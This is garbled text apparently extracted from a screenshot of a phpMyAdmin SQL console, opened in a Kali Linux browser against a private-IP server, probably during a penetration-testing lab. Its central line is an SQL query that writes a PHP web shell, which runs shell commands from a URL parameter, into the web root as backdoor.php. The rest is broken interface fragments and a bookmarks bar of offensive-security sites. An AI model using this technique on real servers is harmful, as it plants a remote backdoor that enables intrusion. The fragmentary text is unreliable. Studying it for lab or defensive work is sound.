 https://10.150.150.212/phpmyadmin/server_sql.php 150% 17
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB offensive-bookmarks OffSec CyberChef GTFOBins Hashes.com
in
Server: 127.0.0.1
Databases SQL Status User accounts Export Import Settings More
1
Run SQL query/queries on server “127.0.0.1”:
1 SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE "C:\\xampp\\htdocs\\backdoor.php"
2
ats
ts
x
Clear Format Get auto-saved query
o
Bind parameters
nfo
o
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished
3 Go
Enable foreign key checks
second